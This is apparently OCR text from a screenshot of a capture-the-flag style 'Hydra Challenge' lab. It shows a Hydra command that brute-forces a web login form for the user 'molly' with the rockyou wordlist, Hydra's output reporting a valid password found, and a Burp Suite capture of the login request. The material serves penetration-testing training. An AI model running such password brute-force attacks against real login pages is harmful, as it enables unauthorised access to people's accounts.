 root@ip-10-10-25-196:~# hydra -I 10.10.240.107 -l molly -P /usr/share/wordlists/rockyou.txt http-post-form "/login:username=^USE
R^&password=^PASS^:F=incorrect"
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-07-31 15:09:35
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking http-post-form://10.10.240.107:80//login:username=^USER^&password=^PASS^:F=incorrect
[80][http-post-form] host: 10.10.240.107 login: molly password:
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2024-07-31 15:09:41
root@ip-10-10-25-196:~#
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Settings
Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.240.107:80
Forward Drop Interce... Action Open b... Add notes HTTP/1
Pretty Raw Hex
1 POST /login HTTP/1.1
2 Host: 10.10.240.107
3 Content-Length: 28
4 Cache-Control: max-age=0
5 Accept-Language: en-GB
6 Upgrade-Insecure-Requests: 1
7 Origin: http://10.10.240.107
8 Content-Type:
application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
11 Referer: http://10.10.240.107/login
12 Accept-Encoding: gzip, deflate, br
13 Cookie: connect.sid=
14 Connection: keep-alive
15
16 username=molly&password=test
Search 0 highlights
Event log All issues
Memory: 123.2MB
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers ..
Inspector
Notes
Hydra Challenge - Chromium
Hydra Challenge
Not secure 10.1...
You are using an unsupported command-line flag: --no-sandbo...
Login
molly
Login
© HydraSite 2012 - 2020